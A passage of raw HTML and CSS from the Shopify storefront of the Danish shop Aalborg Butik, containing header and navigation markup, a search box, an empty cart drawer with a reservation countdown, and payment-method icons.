    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ALLE PRODUKTER
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KONTAKT OS
                    </a></li><li><a href="https://aalborgbutik.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SPOR DIN PAKKE
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log ind</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ALLE PRODUKTER</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KONTAKT OS</span>
                  </a></li><li><a href="https://aalborgbutik.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SPOR DIN PAKKE</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=500" alt="Aalborg Butik" srcset="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=50 50w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=100 100w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=150 150w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=200 200w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=250 250w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=300 300w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=400 400w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=500 500w" width="160" height="32.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Indlæser..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log ind</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Indkøbskurv</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aalborg Butik",
    
      "logo": "https:\/\/aalborgbutik.com\/cdn\/shop\/files\/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aalborgbutik.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Indlæser...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 kr</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Opdater
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Gå til betaling
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 